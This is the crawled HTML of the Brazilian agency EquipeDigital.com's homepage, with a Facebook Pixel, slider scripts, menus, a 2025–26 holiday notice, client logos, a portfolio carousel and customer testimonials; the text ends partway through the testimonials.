

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://equipedigital.com/?id_tag=52
body_size: 51004
content:


<html>

<head>
    <meta name="p:domain_verify" content="b505b48b26c3240ba1d85371f0e0f2d3" />

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="author" content="EquipeDigital.com" />
<meta http-equiv="content-language" content="PT-BR" />
<meta name="reply-to" content="comercial@equipedigital.com" />
<meta name="url" content="www.equipedigital.com" />
<meta name="copyright" content="EquipeDigital.com" />
<meta name="owner" content="comercial@equipedigital.com" />
<meta name="rating" content="General" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="noodp" />
<meta name="Classification" content="marketing digital" />
<meta name="revisit-after" content="01 days" />
<meta name="geo.placename" content="Florianópolis, Santa Catarina" />
<meta name="geo.country" content="BR-SC" />
<meta name="dc.language" content="pt-br" />
<meta property="fb:app_id" content="193201834162798"/>
<meta property="og:type" content="article" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="www.equipedigital.com" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta name="facebook-domain-verification" content="8tu6fplncokv3rlcm64wccbmzj7i4h" />
<title>EquipeDigital.com. Agência Marketing Digital e Tecnologia</title>
<meta name="description" content="Somos uma Agência Digital e uma Software House com experiência desde 1997. Desenvolvemos Sistemas, Sites e campanhas de Marketing Digital. Florianópolis, SC. " />
<meta name="keywords" content="criação, desenvolvimento, sites, site, sistemas, software, websites, website, webdesign, Florianópolis, Floripa, empresa, hotpage, portal, marketing, digital, midia, SEM, SEO, links, patrocinados, Facebook, assessoria, consultoria, campanha" />
<meta property="og:url" content="http://equipedigital.com/?id_tag=52" />
<meta property="og:description" content="Somos uma Agência Digital e uma Software House com experiência desde 1997. Desenvolvemos Sistemas, Sites e campanhas de Marketing Digital. Florianópolis, SC. ">
<meta property="og:title" content="EquipeDigital.com. Agência Marketing Digital e Tecnologia">
<meta property="og:image" content="http://equipedigital.com/sistema/sys/arquivos/img_metatags/2.png">


<link type="image/x-icon" rel="shortcut icon" href="/favicon.ico" />


<!-- Facebook Pixel Code -->
<script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '337422379955088');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=337422379955088&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
    <link type="text/css" rel="stylesheet" href="includes/site.css" />

    
    <script src="scripts/jquery-1.12.3.min.js" type="text/javascript"></script>    
    <script src="scripts/flexslider/jquery.flexslider.js"></script>
    <link href="scripts/flexslider/flexslider.css" rel="stylesheet" type="text/css">
    
    <script type="text/javascript" src="scripts/carousel/modernizr-2.6.2.min.js"></script>
    <script type="text/javascript" src="scripts/carousel/masterslider.min.js"></script>
    <link rel='stylesheet' id='ms-main-css'  href='scripts/carousel/masterslider.main.css' type='text/css' media='all' />        
    

    <script type="text/javascript">   
        
        $(document).ready(function () {
            $("#preloader").delay(2000).fadeOut("slow");
        });                                
        
        //executar a função assim que os elementos html estiverem postos na página
        $(document).ready(function () {
        
            $('.flexslider').flexslider({
                animation: "fade",
                controlNav: true,
                directionNav: false,
            });
            $('.carousel').flexslider({
                animation: "slide",
                itemWidth: 290,
                itemMargin: 0,
                controlNav: false,
                directionNav: true,
                slideshowSpeed: 9000,
            });
            $('.carousel_deppoimentos').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: true,
                slideshowSpeed: 12000,
            });
        });
        
        $(document).ready(function () {                
            var portfolio = new MasterSlider();
            portfolio.setup('masterslider', {
                width: 800,
                height: 400,
                space: 0,                
                loop: true,
                view: 'flow'
            });
            portfolio.control('arrows');
        });
        
    </script>
   

</head>

<body>
        <div id="preloader">
        <svg width="500px" height="500px" viewBox="0 0 522.53 284.93" xmlns="http://www.w3.org/2000/svg" version="1.1">
            <defs>
                <linearGradient x1="12.9593594%" y1="12.0393928%" x2="79.6388325%" y2="78.2008538%" id="linearGradient">
                    <stop stop-color="#ffffff" offset="0%"></stop>
                    <stop stop-color="#ffffff" offset="100%"></stop>
                </linearGradient>
            </defs>

            <g id="Camada_1-2" data-name="Camada 1">
                <path fill="url('#linearGradient')"
                    d="M0,256.27V229.7H27.2v4.52h-21v5.94H18.45v4.52H6.18v6.59H27.45v5Zm36.39-16.64c0-2,.38-3.33,1.14-4S39.8,234.5,42,234.5H58.89q3.42,0,4.54,1.08c.75.72,1.12,2.07,1.12,4v11.44c0,2-.39,3.33-1.17,4.06s-2.27,1.11-4.49,1.14H56.32l2.86,5.55H53.94l-2.46-5.55H42c-2.2,0-3.69-.36-4.47-1.09s-1.18-2.1-1.18-4.11V239.63Zm5.3,12.47h8l-2.26-4.68L51.22,246l3,6.13h5V238.5H41.69v13.6ZM79,234.5v17.69H94.15V234.5H99.5v16.61c0,2-.39,3.33-1.19,4.06s-2.31,1.1-4.54,1.1H79.37q-3.32,0-4.49-1.08c-.78-.72-1.17-2.08-1.17-4.08V234.5Zm30.19,21.77V234.5h5.28v21.77Zm15,0V234.5h19.6a6.13,6.13,0,0,1,3.91,1,4,4,0,0,1,1.19,3.23v4.81a4,4,0,0,1-1.21,3.23,6.11,6.11,0,0,1-3.9,1H129.38v8.49Zm17.35-18H129.38V244h12.12a3.24,3.24,0,0,0,1.9-.4,1.61,1.61,0,0,0,.51-1.36V240a1.62,1.62,0,0,0-.51-1.36,3.25,3.25,0,0,0-1.9-.4Zm15,18V234.5h23.35v3.84h-18v4.74h10.48v3.75H161.84v5.35h18.27v4.08Zm39.41-5h8q6.38,0,9-2t2.67-6.56c0-2.72-.74-4.77-2.21-6.17s-3.65-2.1-6.54-2.1h-11v16.82Zm-6.19,5V229.7h17.1q7.31,0,11.25,3.41t3.93,9.7a14.41,14.41,0,0,1-1.54,6.7,11.59,11.59,0,0,1-4.32,4.69,12.46,12.46,0,0,1-4.31,1.57,36.45,36.45,0,0,1-6.6.49Zm41.67,0V234.5h5.28v21.77Zm36.32-17.77H251.14v13.6h16.57v-4.63h-8.65V243.6h13.85v7.52q0,3-1.17,4.07t-4.49,1.08H251.49q-3.32,0-4.49-1.08c-.78-.72-1.17-2.08-1.17-4.07V239.63c0-2,.39-3.33,1.17-4s2.27-1.08,4.49-1.08h15.76c2.2,0,3.69.35,4.47,1.06s1.18,2,1.18,3.82V240l-5.2.87V238.5ZM282,256.27V234.5h5.28v21.77Zm28-17.87v17.87h-5.3V238.4H294.11v-3.9h26.35v3.9Zm10.33,17.87h5.3l2.74-4.78h14.4l2.75,4.78h6L338.28,234.5h-5.1l-12.92,21.77Zm10.3-8.75,4.91-9.07,5.07,9.07Zm26.26,8.75V234.5h5.35v17.69h17.06v4.08Zm33.91-8h.93a1.11,1.11,0,0,1,1,.39,2.89,2.89,0,0,1,.27,1.5v4.17a2.68,2.68,0,0,1-.3,1.56c-.21.23-.82.35-1.86.35h-4.6a1.09,1.09,0,0,1-1-.4,2.92,2.92,0,0,1-.27-1.51v-4.17a2.62,2.62,0,0,1,.3-1.54c.21-.23.82-.35,1.86-.35Zm30.61-9.8H407v13.6h14.3v-4.62l5.35,1.08v2.57q0,3-1.18,4.06c-.78.73-2.29,1.09-4.52,1.09h-13.6c-2.2,0-3.69-.36-4.47-1.08s-1.18-2.08-1.18-4.07V239.63c0-2,.39-3.33,1.17-4s2.27-1.08,4.49-1.08H421q3.37,0,4.54,1.08t1.17,4v2.11l-5.35.78v-4Zm18.85,13.6h17.54V238.5H440.19v13.6Zm-5.3-12.47q0-3,1.16-4c.77-.72,2.26-1.08,4.49-1.08h16.84c2.25,0,3.75.36,4.51,1.08s1.14,2.07,1.14,4v11.49q0,3-1.17,4.07t-4.49,1.08H440.54c-2.23,0-3.72-.36-4.49-1.08s-1.16-2.08-1.16-4.07V239.63Zm37.32,16.64V234.5h4.25l10.66,12.92,10.6-12.92H502v21.77h-4.92v-15l-9.73,12.36h-1l-9.86-12v14.63Z" />
                <path fill="url('#linearGradient')"
                    d="M267.87,87.27l52.69,53.16-52.69,53.25V87.27Zm-25.48-45L226.5,26.35,184.25,68.59l58.13,58.14V176L154.33,88,242.39,0V42.24Zm17.22,170.32,88.06-88.06-88.06-88v176ZM242.41,96.76V54.52L221.26,75.61Z" />
            </g>
        </svg>
    </div>

    <header>
        <div id="menu">
            <div class="fone"><a href="/contatos">+55 48 3233 0606</a></div>
<ul>
    <li class="marca-ed"></li>
    <li><a href="/inicio">Inicio</a></li>
    <li id="active"><a href="/a-empresa">A Empresa</a>
        <ul class="submenu">
            <li><a href="/conexaodigital">Conexão Digital</a></li>            
            <li><a href="/guias">Guias e materiais</a></li>            
        </ul>
    </li>
    <li><a href="/sistemas">Sistemas</a></li>
    <li id="active"><a href="/sites">Sites</a>
        <ul class="submenu">
            <li><a href="/sites-plano-light">Light</a></li>            
            <li><a href="/sites-plano-quality">Quality</a></li>            
            <li><a href="/sites-plano-master">Master</a></li>
        </ul>
    </li>
    <li><a href="/marketing-digital">Marketing Digital</a></li>
    <li><a href="/delivery">Delivery Online</a></li>
    <li><a href="/inteligencia-competitiva">Inteligência Competitiva</a></li>
    <li><a href="/contatos">Contato</a></li>
</ul>        </div>
        <div id="slider">
            <div class="flexslider">
                <ul class="slides">
                    
                    <li>
                <div class="foto_slide" style="background-image: url(./sistema/sys/arquivos/img_slider/1.jpg);"></div>
                <div class="desc_slider">
                    <a href="/sistemas"><div class="titulo_slider">SISTEMAS</div></a>
                    <a href="/sistemas"><div class="chamada_slider" style="color: #ffd6d7">Criamos sistemas web personalizados para o seu projeto</div></a>
                    <a href="/sistemas"><div class="icone_slide" style="background-image: url(./sistema/sys/arquivos/img_slider/1_ico.png);"></div></a>
                </div>    
            </li><li>
                <div class="foto_slide" style="background-image: url(./sistema/sys/arquivos/img_slider/2.jpg);"></div>
                <div class="desc_slider">
                    <a href="/sites"><div class="titulo_slider">SITES</div></a>
                    <a href="/sites"><div class="chamada_slider" style="color: #fefefe">Websites pensados em cada detalhe para obter o seu sucesso e retorno para sua empresa</div></a>
                    <a href="/sites"><div class="icone_slide" style="background-image: url(./sistema/sys/arquivos/img_slider/2_ico.png);"></div></a>
                </div>    
            </li><li>
                <div class="foto_slide" style="background-image: url(./sistema/sys/arquivos/img_slider/3.jpg);"></div>
                <div class="desc_slider">
                    <a href="/marketing-digital"><div class="titulo_slider">MARKETING DIGITAL</div></a>
                    <a href="/marketing-digital"><div class="chamada_slider" style="color: #e0bafe">Estratégia, análise de mercado e ações de marketing digital no Google, Facebook, Instagram e outros canais digitais</div></a>
                    <a href="/marketing-digital"><div class="icone_slide" style="background-image: url(./sistema/sys/arquivos/img_slider/3_ico.png);"></div></a>
                </div>    
            </li><li>
                <div class="foto_slide" style="background-image: url(./sistema/sys/arquivos/img_slider/5.jpg);"></div>
                <div class="desc_slider">
                    <a href="/inteligencia-prospectiva"><div class="titulo_slider">INTELIGÊNCIA COMPETITIVA</div></a>
                    <a href="/inteligencia-prospectiva"><div class="chamada_slider" style="color: #ffe9d6">Análise de mercado para o seu projeto incluída em todos os serviços oferecidos</div></a>
                    <a href="/inteligencia-prospectiva"><div class="icone_slide" style="background-image: url(./sistema/sys/arquivos/img_slider/5_ico.png);"></div></a>
                </div>    
            </li>
                </ul>
            </div>        </div>
    </header>

    <!-- Div Flutuante -->
    <!-- <div class="floating-div" id="floatingDiv">
        <a href="https://www.equipedigital.com/noticia/equipedigitalcom-ganha-top-de-marketing-da-advbsc-2023-para-help-emergencias-medicas">
            <img src="img-marketing.jpg" alt="Imagem Flutuante">
        </a>
    </div> -->

    <section id="empresa">
        <div class="centraliza_conteudo">

            <div class="conteudo_empresa">
                <div class="titulo">A EquipeDigital.com<span>Florianopolis, SC - Brasil</span></div>
                <div class="texto">
                    <p><strong>Desejamos a todos os nossos clientes, amigos e parceiros um Natal cheio de alegria e um 2026 repleto de conquistas!&nbsp;<br /></strong>Nossa equipe estar&aacute;&nbsp;em merecidas f&eacute;rias coletivas de 22/12/2025 a 16/01/2026, retornando com energia renovada para continuar conectando sua marca ao sucesso.</p>
<p><strong>Atendimento nos seguintes canais:</strong>&nbsp;Comercial: <a href="mailto:comercial@equipedigital.com">comercial@equipedigital.com</a>&nbsp;ou (48)3233-0606.&nbsp;Suporte TI: <a href="mailto:suporte@equipedigital.com">suporte@equipedigital.com</a>&nbsp;ou (48)99916-7906 e&nbsp;Suporte MKT:&nbsp;por WhatsApp&nbsp;nos canais de costume.&nbsp;</p>
<p>------------</p>
<p>A&nbsp;EquipeDigital.com &eacute; uma <span style="text-decoration: underline;"><a title="Ag&ecirc;ncia Digital em Florian&oacute;polis" href="http://www.equipedigital.com/agencia-digital-florianopolis">ag&ecirc;ncia digital</a></span> e uma <span style="text-decoration: underline;"><a title="Desenvolvimento de sistemas em Florian&oacute;polis" href="http://www.equipedigital.com/criacao-sistemas-florianopolis">software house</a></span> formada por profissionais da Tecnologia da Informa&ccedil;&atilde;o, do Design e da Comunica&ccedil;&atilde;o que trabalham desde 1997 com projetos de Internet.</p>
<p style="text-align: left;"><a title="Markegint Digital" href="http://www.equipedigital.com/marketing-digital">Campanhas de Marketing Digital</a>, <a title="Cria&ccedil;&atilde;o de sites web em Florian&oacute;polis" href="http://www.equipedigital.com/criacao-sites-florianopolis">cria&ccedil;&atilde;o de Sites</a> e <a title="Cria&ccedil;&atilde;o de sistemas, intranet, &aacute;rea restrita em Florian&oacute;polis Santa Catarina" href="http://www.equipedigital.com/criacao-sistemas-florianopolis">desenvolvimento de Sistemas web</a> s&atilde;o os&nbsp;principais servi&ccedil;os&nbsp;realizados para empresas do Brasil e&nbsp;de outros pa&iacute;ses. Com&nbsp;sistemas desenvolvidos a partir de um&nbsp;framework propriet&aacute;rio e uma an&aacute;lise cuidadosa aos detalhes de cada projeto, s&atilde;o&nbsp;garantidas qualidade e seguran&ccedil;a para voc&ecirc; e sua equipe.<br />Conhe&ccedil;a nossas solu&ccedil;&otilde;es, nossos clientes&nbsp;e agregue QUALIDADE aos seus neg&oacute;cios.</p>
<div id="websigner_softplan_com_br" class="websigner_softplan_com_br" style="display: none;">&nbsp;</div>
<div id="websigner_softplan_com_br" class="websigner_softplan_com_br" style="display: none;">&nbsp;</div>                </div>
                <a href="/a-empresa">
                    <div class="saiba_mais"></div>
                </a>
            </div>

            <div class="nossos_clientes">
                <div class="titulo">Nossos Clientes</div>
                <div class="clientes">
                    <div class="carousel"><ul class="slides"><li><div class="elemento"><div class="detalhe_cliente"></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=38.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=83.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=84.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=99.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div></div></li><li><div class="elemento"><div class="detalhe_cliente"></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=106.jpg&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=107.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=109.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=110.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div></div></li><li><div class="elemento"><div class="detalhe_cliente"></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=36.jpg&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=37.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=95.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div><div class="thumb_cliente"><div class="img_cliente" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=96.png&diretorio=../arquivos/img_clientes/&tamanho=200'); "></div></div></div></li></ul></div>                </div>
                <a href="/clientes">
                    <div class="veja-mais-clientes"></div>
                </a>
            </div>

        </div>
    </section>

    <section id="portfolio">
        <div class="titulo">Nosso Portfólio</div>
        <div class="ms-caro3d-template"><div class="master-slider ms-skin-default" id="masterslider"><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/31.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/22.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/23.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/37.JPG" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/24.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/43.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/32.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/20.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/2.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/36.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/16.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/40.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/4.JPG" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/15.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/33.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/27.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/1.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/26.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/8.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/10.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/28.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/17.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/25.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/5.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/34.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/13.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/30.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/38.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/7.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/41.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/35.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/29.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/6.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/21.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/18.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/11.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/39.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/44.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/9.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/19.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/14.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/3.jpg" />
                        </div><div class="ms-slide">
                        <img src="scripts/carousel/blank.gif" data-src="/sistema/sys/arquivos/img_portfolio/12.jpg" />
                        </div></div></div>        <a href="/portfolio">
            <div class="veja_mais_portfolio"></div>
        </a>
    </section>

    <section id="conteudo_midea">
        <div class="img_detalhe_03"></div>
        <div class="centraliza_conteudo">

            <div class="redes_sociais">
                <div class="titulo_redes">
                    <div class="img_detalhe_04"></div>
                    <div class="img_detalhe_05"></div>
                    Siga-nos nas <br><span>Redes Sociais!</span>
                </div>
                <div class="bg_redes_sociais">
                    <div id="fb-root"></div>
<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id))
            return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.9";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" style="top: 40px; left: 38px;"
     data-href="https://www.facebook.com/equipedigital" 
     data-width="420" 
     data-height="200" 
     data-small-header="true" 
     data-adapt-container-width="true" 
     data-hide-cover="false" 
     data-show-facepile="true">
    <blockquote cite="https://www.facebook.com/equipedigital" class="fb-xfbml-parse-ignore">
        <a href="https://www.facebook.com/equipedigital">Equipe Digital</a>
    </blockquote>
</div>                </div>
                <ul class="outras_redes">
                    <li><a href="https://www.instagram.com/equipedigital/" target="_blank" title="Instagram">
                            <div class="icone_redes" style="background-image: url(imagens/redes/instagram.png);"></div>
                        </a></li>
                    <li><a href="https://www.linkedin.com/company/equipedigital.com" target="_blank" title="Linkdin">
                            <div class="icone_redes" style="background-image: url(imagens/redes/linkedin.png);"></div>
                        </a></li>
                    <li><a href="https://twitter.com/equipedigital" target="_blank" title="Twitter">
                            <div class="icone_redes" style="background-image: url(imagens/redes/twitter.png);"></div>
                        </a></li>
                    <li><a href="https://www.youtube.com/user/equipedigitaltv" target="_blank" title="YouTube">
                            <div class="icone_redes" style="background-image: url(imagens/redes/youtube.png);"></div>
                        </a></li>
                    <li><a href="http://equipedigital.tumblr.com/" target="_blank" title="Tumbler">
                            <div class="icone_redes" style="background-image: url(imagens/redes/tumblr.png);"></div>
                        </a></li>
                    <li><a href="https://www.pinterest.com/equipedigital/" target="_blank" title="Pinterest">
                            <div class="icone_redes" style="background-image: url(imagens/redes/pinterest.png);"></div>
                        </a></li>
                </ul>
            </div>

            <div class="depoimentos">
                <div class="titulo">Depoimentos</div>
                <div class="carousel_deppoimentos">
                    <div class="abre_aspas"></div>
                    <div class="fecha_aspas"></div>
                    <ul class="slides"><li>
                <div class="texto_depoimento">                    
                    <p>"Nossa parceria criou a loja dos nossos sonhos! Obrigada pessoal, pela dedicação, principalmente do Giovanni, analista que nos deu todo o suporte com muita atenção e carinho pela Amimar."</p>
                    <div class="nome_depoimento">( Nara M. da Silva e Janine B. Hochsteiner - Amimar Presentes )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Nosso site ficou ótimo, com um design moderno e muito bem executado por profissionais excelentes, que fizeram um trabalho perfeito, sempre nos auxiliando do que incluir e não incluir no site, para não comprometer e poluir o visual do mesmo. Estão de parabéns pela competência e profissionalismo ímpar. Só temos a agradecer pelo carinho e comprometimento."</p>
                    <div class="nome_depoimento">(  Daisy Junckes. Abosluto Divisórias.  )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"O processo de desenvolvimento do site, sistemas e campanhas de marketing digital está sendo construído a quatro mãos. Estamos muito motivados por ser um processo novo para nós."</p>
                    <div class="nome_depoimento">( Léo Xavier Neto. Gerente de Novos Negócios da Biguaçu Transportes Coletivos )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"A presteza, competência e distinção aos clientes é o diferencial desta EquipeDigital.com! Parabéns e obrigado por todos os trabalhos.
"</p>
                    <div class="nome_depoimento">( Gelson Albuquerque. UFSC )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
